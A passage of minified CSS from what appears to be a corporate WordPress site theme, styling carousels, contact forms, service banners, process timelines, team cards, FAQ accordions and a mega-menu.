/ 80%)}.feedback-box-content{width:100%;float:left;position:relative;padding:0 0 0 300px}.feedback-box-content:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%);border-radius:20px}.feedback-box-content .feedback-box-leftcontent{width:300px;float:left;margin-left:-300px;position:relative;padding:30px;font-size:15px;line-height:28px;color:#fff;font-weight:400}.feedback-box-content .feedback-box-leftcontent .common-heading{text-align:left}.feedback-box-content .feedback-box-leftcontent .common-heading .title{color:#ffffff!important}.feedback-box-content .feedback-box-leftcontent .common-heading .title .highlight-span{color:#8bcb0d!important}.feedback-box-content .feedback-box-leftcontent .common-heading .title .highlight-span:before{background:#ffffff!important}.feedback-box-content .feedback-box-leftcontent .common-heading .subtitle{color:#ffffff!important}.feedback-box-content p{width:100%;float:left;position:relative;font-size:15px;line-height:28px;color:#fff;font-weight:400;margin:0 0 20px 0}.feedback-box-content .feedback-box-rightcontent{width:100%;float:left;position:relative;padding:30px}.feedback-black-box{position:relative;float:left;width:100%}.feedback-black-box .feedback-list{width:100%;float:left;position:relative;padding-left:75px;padding-right:75px}.feedback-black-box .feedback-list .owl-dots{display:none}.feedback-black-box .feedback-list .owl-nav{width:100%;text-align:right;float:left;position:initial}.feedback-black-box .feedback-list .owl-nav .owl-next,.feedback-black-box .feedback-list .owl-nav .owl-prev{overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important;position:absolute;top:50%;margin-top:-25px}.feedback-black-box .feedback-list .owl-nav .owl-next{right:0}.feedback-black-box .feedback-list .owl-nav .owl-prev{left:0}.feedback-black-box .feedback-list .owl-nav .owl-next:hover,.feedback-black-box .feedback-list .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.feedback-black-box .feedback-list .owl-nav .owl-next:hover:before,.feedback-black-box .feedback-list .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.feedback-black-box .feedback-list .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-03ca571f-b264-4ddd-a16c-8bf57bafe79c);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.feedback-black-box .feedback-list .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-607c5547-bbe9-4754-a438-533b80c2afa1);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.passion-technology-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.passion-technology-box{width:100%;float:none;display:table;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;box-shadow:0 0 20px #0000001f;padding:20px;min-height:120px;color:#616161}.passion-technology-box:hover{color:#0161a1}.passion-technology-box:before{content:"";background:var(--wpr-bg-b90df62c-953d-47cc-8a85-cff9ab12fbc7) top center;position:absolute;top:-60px;left:20px;width:60px;height:120px;background-size:180px;opacity:.1}.passion-technology-box .passion-technology-left{display:table-cell;vertical-align:middle;text-align:center;width:50%}.passion-technology-box .passion-technology-number{font-size:40px;font-weight:800;position:relative;line-height:60px;display:inline-block;vertical-align:top}.passion-technology-box .passion-technology-plus{font-size:22px;font-weight:800;position:relative;line-height:60px;display:inline-block;vertical-align:top}.passion-technology-box .passion-technology-right{display:table-cell;vertical-align:middle;text-align:left;width:50%}.passion-technology-box .passion-technology-label{font-size:16px;font-weight:600}.quickform-group{width:100%;float:left;position:relative;background:#fff;padding:50px 0;text-align:center}.quickform-group:before{content:"";background:var(--wpr-bg-8776ce41-e541-4dbd-9921-cacedcf89c47) center center;position:absolute;bottom:25%;left:0;width:100%;height:50%;background-size:15px;opacity:.07}.quickform-box{max-width:800px;display:inline-block;vertical-align:top;text-align:left;background:#fff;padding:40px;position:relative;z-index:1;box-shadow:0 0 20px #00000017;border-radius:30px}.quickform{width:100%;float:left}.quickform .form-group{width:100%;float:left;margin-bottom:20px}.quickform .form-group label{width:100%;float:left;position:relative;font-size:13px;margin-bottom:4px;color:gray}.quickform .form-group .form-control{border-radius:6px;border:none;background:#f1f1f1;height:40px;width:100%;float:left;position:relative}.quickform .form-group textarea.form-control{height:120px;resize:none}.clients-carousels{width:100%;float:left;position:relative}.clients-carousels .owl-dots{display:none}.clients-carousels .owl-nav{width:100%;text-align:center;float:left;position:relative}.clients-carousels .owl-nav .owl-next,.clients-carousels .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #ffffff!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#ffffff!important}.clients-carousels .owl-nav .owl-next:hover,.clients-carousels .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.clients-carousels .owl-nav .owl-next:hover:before,.clients-carousels .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.clients-carousels .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-7de116bf-32ff-4705-b99c-4fa55b305f1d);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.clients-carousels .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-9c05eb45-2d3c-467b-a28a-cee5cf0f39d9);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.navbar .navbar-nav .menu-item.menu-item-has-children:hover>.sub-menu{display:block}.navbar .navbar-nav .menu-item:hover>.sub-menu{display:block}.sub-menu-group{width:100%;float:left;background:#fff;overflow:hidden;position:absolute;top:76px;left:0;z-index:2001;margin:0;text-align:center;padding:0;display:none;display:block;box-shadow:0 35px 40px 0 #0000003b}.sub-menu-group:before{content:"";background:#f6f8f9;position:absolute;top:0;right:0;width:50%;height:100%}.sub-menu-content{width:100%;float:left;position:relative;background:linear-gradient(90deg,#fff 70%,#f6f8f9 70%)}.sub-menu-content .sub-menu-title{width:100%;border-bottom:2px solid #00000017;padding:15px;color:#034b8f;text-align:left;font-weight:700;font-size:20px}.sub-menu-content .sub-menu-left-content{width:70%;float:left;position:relative;padding:15px 45px 15px 15px}.sub-menu-content .sub-menu-right-content{width:30%;float:left;position:relative;padding:15px 15px 15px 45px;background:#f6f8f9}.sub-menu-content .sub-menu-right-content .sub-menu-list{columns:1;-webkit-columns:1;-moz-columns:1}.sub-menu-list{width:100%;float:left;position:relative;columns:3;-webkit-columns:3;-moz-columns:3;padding:15px}.sub-menu-list .sub-menu{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}.sub-menu-list .sub-menu li{width:100%;float:none;position:relative;display:inline-block;margin-bottom:5px}.sub-menu-list .sub-menu li.menu-title{font-size:14px;font-weight:600;color:#636363}.sub-menu-list .sub-menu li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:gray;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.sub-menu-list .sub-menu li a:before{content:"";background-image:var(--wpr-bg-e153ab6b-d858-4181-b028-a968f7f89738);float:left;background-repeat:no-repeat;width:12px;height:12px;background-size:6px;position:absolute;top:5px;left:-5px;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.sub-menu-list .sub-menu li:hover a:before{opacity:1;left:0}.sub-menu-list .sub-menu li:hover a{padding-left:15px}.sub-menu-list .sub-menu li:hover a{color:#034b8f}.service-page-banner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.service-page-banner video{position:absolute;right:0;bottom:0;min-width:100%;min-height:100%}.service-page-banner .single-banner{width:100%;float:left;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative}.service-page-banner .single-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(6,35,78,.9)}.service-page-banner .single-banner .banner-content{top:0;height:100%;width:100%;left:0;display:table-cell;vertical-align:middle;position:relative;padding:75px 0 150px 0;text-align:center;float:left;overflow:hidden}.service-page-banner .single-banner .banner-content .banner-center-content{float:left;text-align:left;display:table;width:100%;height:100%}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{display:table-cell;vertical-align:middle;width:50%;padding-right:30px}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right{display:table-cell;vertical-align:middle;width:45%;text-align:right}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform-box{max-width:475px}.service-page-banner .single-banner .banner-content .banner-title{font-size:40px;color:#6fc33d;font-weight:700;width:100%;float:left;position:relative;white-space:normal}.service-page-banner .single-banner .banner-content .banner-subtitle{font-size:17px;color:#fff;width:100%;float:left;position:relative;font-weight:400}.service-page-banner .single-banner .banner-content .banner-maintitle{font-size:60px;color:#fff;font-weight:800;width:100%;float:left;position:relative}.service-page-banner .single-banner .banner-content .banner-actions{width:100%;float:left;position:relative}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:#6fc33d;border:1px solid #59b125;margin-right:10px}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn:hover{background:#4c9f1b;color:#fff}.service-page-banner .single-banner .banner-content .banner-actions .banner-outline-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:transparent;border:1px solid #fff}.service-page-banner .single-banner .banner-content .banner-actions .banner-outline-btn:hover{background:#fff;color:#4a9cce}.service-page-banner .single-banner .banner-content ul.banner-ul{width:100%;float:left;position:relative;padding:0;margin-bottom:15px;margin-top:15px}.service-page-banner .single-banner .banner-content ul.banner-ul li{width:100%;float:left;position:relative;color:#fff;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.service-page-banner .single-banner .banner-content ul.banner-ul li:before{content:"";width:8px;height:8px;background:#6fc33d;position:absolute;top:7px;left:0;border-radius:50%}.about-service{width:100%;float:left;position:relative;margin-top:-50px;z-index:1;padding:100px 0}.about-service .aboutservice-title-left{width:50%;float:left;position:relative;margin:0 0 40px 0}.about-service .aboutservice-title-left h1,.about-service .aboutservice-title{width:100%;float:left;position:relative;font-size:32px;line-height:44px;color:#fff;font-weight:800;margin:0}.aboutservice-content{width:100%;float:left;position:relative;padding-left:50%}.about-service .aboutservice-left{width:calc(50% + 150px);height:100%;position:absolute;top:0;left:0;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;border-radius:0 30px 30px 0}.about-service .aboutservice-left img{width:100%;float:left;border-radius:25px}.aboutservice-content .aboutservice-left:before{content:"";background:var(--wpr-bg-931e73ba-9015-43cd-b773-e14efb2f4965) top center;position:absolute;top:100px;left:-100px;width:200px;height:200px;background-size:420px;opacity:.5}@keyframes textureSpin{from{transform:translateX(0)}to{transform:translateX(-50%)}}.aboutservice-content .aboutservice-right{position:relative;width:100%;background:#fff;padding:35px;border-radius:25px;overflow:hidden;box-shadow:0 35px 40px 0 #0000003b;border:1px solid #e6e6e6}.aboutservice-content .aboutservice-right .aboutservice-right-title,.aboutservice-content .aboutservice-right h1,.aboutservice-content .aboutservice-right h2{width:100%;float:left;position:relative;font-size:26px;color:#69625c;font-weight:700;margin:0 0 15px 0}.aboutservice-content .aboutservice-right .aboutservice-right-title .highlight-span,.aboutservice-content .aboutservice-right h1 a,.aboutservice-content .aboutservice-right h2 a{display:inline-block;vertical-align:top;position:relative;color:#000}.aboutservice-content .aboutservice-right .aboutservice-right-title .highlight-span:before,.aboutservice-content .aboutservice-right h1 a:before,.aboutservice-content .aboutservice-right h2 a:before{content:"";width:100%;background:#015b9c;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.aboutservice-content .aboutservice-right p{width:100%;float:left;position:relative;font-size:15px;line-height:25px;color:#5E5E5E;font-weight:400;margin:0 0 20px 0;background:#fff}.aboutservice-content .aboutservice-right ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:0;margin-top:15px}.aboutservice-content .aboutservice-right ul li{width:100%;float:left;position:relative;color:#5E5E5E;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.aboutservice-content .aboutservice-right ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}.howwework-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;padding:50px 0;text-align:center}.process-section{width:100%;float:none;margin:0 auto;display:inline-block;margin-top:40px;text-align:left;max-width:1000px}.process-section .tipped-box{width:100%;float:left;padding:12px 0;position:relative}.process-section .tipped-box::before{content:"";width:2px;background:#515254;position:absolute;top:0;height:50%;left:50%;margin-left:-1px;display:block !Important}.process-section .tipped-box::after{content:"";width:2px;background:#515254;position:absolute;top:50%;height:50%;left:50%;margin-left:-1px;display:block !Important}.process-section .elementor-widget-how_we_work_servicepage_widget:first-child .tipped-box:before,.process-section .elementor-widget-how_we_work_servicepage_widget:last-child .tipped-box:after{display:none !Important}.process-section .tipped-box .tipped{width:100%;float:left;position:relative;color:#fff;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;z-index:1}.process-section .tipped-box .tipped .tipped-content{width:calc(50% - 80px);float:left;color:#000;padding:25px;border-radius:16px 16px 16px 16px;position:relative;background:#f1f4f3}.process-section .tipped-box .tipped .tipped-content:before{content:"";position:absolute;top:50%;left:100%;border-bottom:transparent 15px solid;z-index:5;border-left:#f1f4f3 15px solid;border-top:transparent 15px solid;margin-top:-15px}.process-section .tipped-box .tipped .tipped-content h2{float:left;font-size:22px;line-height:32px;margin-bottom:5px;font-weight:700;width:100%}.process-section .tipped-box .tipped .tipped-content p{float:left;font-size:13px;margin-bottom:0;font-weight:400;width:100%;color:#000}.process-section .tipped-box .tipped .process-icon{background:#515254;height:80px;width:80px;font-size:55px;line-height:80px;border-radius:180px;-moz-border-radius:180px;-webkit-border-radius:180px;text-align:center;position:absolute;top:50%;margin-top:-40px;left:50%;margin-left:-40px}.process-section .tipped-box .tipped .process-icon .icon,.process-section .tipped-box .tipped .process-icon .icon:before{width:80px;font-size:40px;line-height:80px;float:left}.process-section .tipped-box .tipped .process-name{width:calc(50% - 80px);right:0;font-size:18px;position:absolute;font-weight:700;text-transform:uppercase;letter-spacing:1px;text-decoration:none;-webkit-tap-highlight-color:transparent;line-height:30px;color:#000;top:50%;margin-top:-15px;-webkit-transition:all 0.4s ease-out;-moz-transition:all 0.4s ease-out;-o-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.process-section .elementor-widget-how_we_work_servicepage_widget:nth-child(even) .tipped-box .tipped .tipped-content{float:right}.process-section .elementor-widget-how_we_work_servicepage_widget:nth-child(even) .tipped-box .tipped .tipped-content:before{right:100%;left:initial;transform:rotate(180deg)}.process-section .elementor-widget-how_we_work_servicepage_widget:nth-child(even) .tipped-box .tipped .process-name{left:0;right:initial;text-align:right}.process-section .tipped-box.active .tipped .tipped-content h2,.process-section .tipped-box.active .tipped .tipped-content p{color:#fff}.process-section .tipped-box.active:before{background:#58aa0c}.process-section .tipped-box.active:after{background:#58aa0c}.process-section .tipped-box.active .tipped .tipped-content{color:#fff;box-shadow:0 0 24px 0 #68bc190f;background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box}.process-section .tipped-box.active .tipped .tipped-content:before{border-left:#50a006 15px solid}.process-section .tipped-box.active .tipped .process-icon{background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box}.process-section .tipped-box.active .tipped .process-name{letter-spacing:4px}.process-section .tipped-box.active .tipped .process-icon .icon,.process-section .tipped-box.active .tipped .process-icon .icon:before{width:80px;font-size:40px;line-height:80px;float:left;animation-name:bounceOut;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.corevalue-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.corevalue-box{width:100%;float:none;display:table;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;box-shadow:0 0 20px #0000001f;padding:20px;min-height:120px;color:#616161}.corevalue-box:hover{color:#0161a1}.corevalue-box:before{content:"";background:var(--wpr-bg-39f2a738-d491-4883-b8f9-68fc4f76ad03) top center;position:absolute;top:-60px;left:0;width:60px;height:120px;background-size:180px;opacity:.1}.corevalue-box .corevalue-left{display:table-cell;vertical-align:middle;text-align:center;width:35%}.corevalue-box .corevalue-img{font-size:40px;font-weight:800;position:relative;line-height:60px;display:inline-block;vertical-align:top}.corevalue-box .corevalue-img img{display:inline-block;vertical-align:top;width:80px;height:80px;float:left}.corevalue-box .corevalue-right{display:table-cell;vertical-align:middle;text-align:left;width:70%}.corevalue-box p{margin:0;font-size:13px;line-height:20px}.corevalue-box .corevalue-title{font-size:16px;font-weight:600;line-height:20px;width:100%;float:left;color:#015b9c;margin:0 0 8px 0}.inner-page-banner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.inner-page-banner .single-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;padding:45px 0}.inner-page-banner .single-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(6 35 78 / 90%)}.inner-page-banner .single-banner .banner-title{font-size:35px;color:#fff;font-weight:700;width:100%;float:left;position:relative;line-height:45px}.inner-page-banner .single-banner .banner-subtitle{font-size:20px;color:#4a9cce;width:100%;float:left;position:relative;font-weight:600;margin-bottom:10px}.inner-page-blogbanner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden;background:rgb(6 35 78);padding:40px 0}.inner-page-blogbanner:before{content:"";background-image:var(--wpr-bg-fea48833-1512-4be4-8264-f5647f2a109a);background-position:bottom center;background-repeat:no-repeat;background-size:contain;overflow:hidden;width:300px;height:300px;position:absolute;bottom:0;right:-56px}.inner-page-blogbanner .single-banner{width:100%;float:left;display:table;vertical-align:middle;position:relative;min-height:250px}.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-content{padding-right:100px;width:60%;max-width:60%}.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-subtitle,.inner-page-banner .single-banner.full-blog-single-banner .banner-title{width:100%}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header{display:table-cell;vertical-align:middle;width:40%;min-width:40%}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header .blog-image-size{height:300px;width:100%}.inner-page-blogbanner .single-banner.full-blog-single-banner .service-header-image{display:table-cell;vertical-align:middle;width:30%;min-width:30%}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header img{border-radius:25px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.inner-page-blogbanner .single-banner .banner-content{display:table-cell;vertical-align:middle;width:100%;max-width:60%}.inner-page-blogbanner .single-banner .banner-title p,.inner-page-banner .single-banner .banner-title{font-size:35px;color:#fff;font-weight:700;float:left;position:relative}.inner-page-blogbanner .single-banner p{width:100%;font-size:15px;color:rgb(255 255 255 / 70%)}.inner-page-blogbanner .single-banner .banner-title{width:100%;font-size:35px;color:#fff;font-weight:700;float:left;position:relative}.inner-page-blogbanner .single-banner .banner-title p{width:100%}.inner-page-blogbanner .single-banner .banner-subtitle{font-size:20px;color:#4a9cce;width:60%;float:left;position:relative;font-weight:600}.inner-about-group{width:100%;float:left;background:#fff;padding:50px 0;position:relative;overflow:hidden;text-align:center}.inner-about-group:before{content:"";background:var(--wpr-bg-acd556f0-5677-4696-802b-98bbc2b2e544) top center;position:absolute;top:25%;left:0;width:100%;height:50%;background-size:240px;opacity:.2}.inner-about-group .left-images{width:100%;float:left;position:relative}.inner-about-group .left-images .single-image{width:100%;float:left;margin-left:0;position:relative;padding:25px;text-align:center}.inner-about-group .left-images .single-image img{width:100%;float:none;margin-left:0;position:relative;max-width:400px;display:inline-block;vertical-align:top}.inner-about-group .right-content{width:100%;float:right;text-align:left;background:#fff;position:relative;padding:50px;border-radius:50px}.inner-about-group .right-content .common-heading{text-align:left;margin-bottom:15px}.inner-about-group .theme-color-title,.inner-about-group h1{float:left;font-size:32px;line-height:42px;margin-bottom:20px;color:#000;font-weight:700;width:100%}.inner-about-group .theme-color-info,.inner-about-group h2{color:#000;width:100%;margin:0;text-align:left;font-size:17px;line-height:28px;font-weight:200}.inner-about-group .right-content ul{width:100%;float:left;position:relative;padding:0;font-weight:600;margin:0opx}.inner-about-group .right-content ul li{width:100%;float:left;position:relative;color:#000;padding-left:17px;list-style:none;margin-bottom:10px;font-size:14px}.inner-about-group .right-content ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}.white-group{width:100%;float:left;position:relative;padding:40px 0}.team-group{width:100%;float:left;position:relative;padding:50px 0}.team-group .team-list{width:100%;float:left;position:relative}.single-user{background:#F5F5F5;border-radius:24px;width:100%;float:left;position:relative;padding:80px 20px 20px 20px;margin:65px 0 30px 0}.single-user .user-photo{position:absolute;width:100%;text-align:center;top:-65px;left:0;float:left}.single-user .user-photo img{width:130px;border-radius:180px;display:inline-block;vertical-align:top}.single-user .user-details{width:100%;float:left;position:relative;text-align:center}.single-user .user-details .user-name{width:100%;float:left;position:relative;font-size:20px;color:#444;font-weight:600}.single-user .user-details .user-designation{width:100%;float:left;position:relative;margin:0;font-size:13px;line-height:22px;color:#015b9c;margin-bottom:10px}.single-user .user-details p{width:100%;float:left;position:relative;margin:0;font-size:13px;line-height:22px}.casestudy-labels{width:100%;float:left;position:relative;background:#F8F8F8;padding:15px 0}.casestudy-labels ul{width:100%;float:left;position:relative;list-style:none;padding:0;margin:0}.casestudy-labels ul li{display:inline-block;vertical-align:top;list-style:none;margin:0 5px 7px 0;font-weight:600;font-size:15px}.casestudy-labels ul li a{font-size:13px;padding:3px 10px;border-radius:4px;background:#fff;line-height:18px;float:left;color:#565656;font-weight:400}.casestudy-labels ul li.active a,.casestudy-labels ul li:hover a{color:#015b9c;font-weight:600}.client-feedback.client-feedback-inner{background:#F8F8F8;box-shadow:none;margin-bottom:20px;padding-left:0;text-align:center;padding:25px!important}.client-feedback.client-feedback-inner .feedback-header{width:150px;position:relative;text-align:left;background:transparent;float:none;display:inline-block;vertical-align:top;padding:0;margin:25px}.client-feedback.client-feedback-inner .feedback-description,.client-feedback.client-feedback-inner .feedback-description p{color:#3a3a3a;font-size:20px;line-height:36px;text-align:center}.client-feedback.client-feedback-inner .feedback-footer .user-designation{color:#3a3a3a}.client-feedback.client-feedback-inner .feedback-header .user-image{width:120px;border:10px solid rgb(255 255 255 / 20%)}.client-feedback.client-feedback-inner .feedback-footer{text-align:center}.faq-area{width:100%;position:relative;float:left}.accordion-theme{width:100%;float:left;position:relative}.accordion-theme .accordion-item{width:100%;float:left;position:relative;border:none;margin-bottom:10px}.accordion-theme .accordion-item .accordion-header{width:100%;float:left;position:relative;border:none}.accordion-theme .accordion-item .accordion-header .accordion-button{background:#dedede;border-radius:0;width:100%;float:left;position:relative;box-shadow:none;color:#000}.accordion-theme .accordion-item .accordion-header .accordion-button.collapsed{background:#f1f1f1;color:#0e0e0e}.accordion-theme .accordion-item .accordion-collapse{width:100%;float:left;position:relative;border:none}.accordion-theme .accordion-item .accordion-collapse .accordion-body{width:100%;float:left;position:relative;border:none;margin-top:10px;border:1px solid #dedede;font-size:13px;line-height:24px}.typewriter h1{overflow:hidden;border-right:.05em solid #fff;white-space:nowrap;margin:0 auto;font-size:60px;color:#fff;font-weight:800;float:left;position:relative}@keyframes typing{from{width:0}to{width:100%}}@keyframes blink-caret{from,to{border-color:transparent}50%{border-color:#fff}}.txt-rotate{font-weight:600}.submenu-toggler{border-radius:0;float:none;height:80px;text-align:center;display:inline-block;vertical-align:top;border:none!important;box-shadow:none!important;outline:none!important;margin:0;z-index:2;position:fixed;right:10px;top:0;background:#292929;width:270px}.submenu-toggler .bar1{float:left;width:20px;height:20px;margin:30px 25px}.submenu-toggler .bar1 img{width:20px;margin:3px 0;height:14px;float:left}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{width:100%;float:left;background:#fff;overflow:hidden;position:fixed;top:80px;left:0;z-index:2001;margin:0;text-align:center;padding:0;display:block;box-shadow:0 35px 40px 0 #0000003b;max-height:calc(100% - 0px);overflow-y:auto}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{top:112px!important;max-height:calc(100% - 112px);overflow-y:auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{max-width:1140px;float:none;width:100%;display:inline-block;vertical-align:top;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{max-width:1320px}}#content.site-content{padding:0px!important}#mega-menu-wrap-primary{background:transparent!important}#mega-menu-wrap-primary #mega-menu-primary{width:100%;display:inline-block;vertical-align:top;text-align:right;margin:5px 0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:inline-block;vertical-align:top;margin-left:15px;line-height:36px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{font-size:14px;color:#000;position:relative;float:left;font-weight:600!important;padding:0;line-height:36px;background:transparent!important;line-height:36px!important;height:initial!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#015b9c;background:transparent!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{color:#015b9c;background:transparent!important}#mega-menu-wrap-primary .sub-menu-title{width:100%;border-bottom:2px solid #00000017;padding:25px 15px 10px 15px;color:#034b8f;text-align:left;font-weight:700;font-size:20px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:0px!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu{width:100%;float:left;position:relative;padding:15px!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .mega-block-title{width:100%;float:none;position:relative;display:inline-block!important;margin-bottom:5px!important;font-size:14px!important;font-weight:600!important;color:#636363!important;text-transform:uppercase!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li{width:100%;float:none;position:relative;display:inline-block;margin-bottom:5px}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:gray;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;padding:0px!important;background:transparent!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li:hover a:before{opacity:1;left:0}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li:hover a{padding-left:15px!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a:before{content:"";background-image:var(--wpr-bg-e91c075e-d669-4c54-bbbb-dad4f69688e7);float:left;background-repeat:no-repeat;width:12px;height:12px;background-size:6px;position:absolute;top:5px;left:-5px;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s 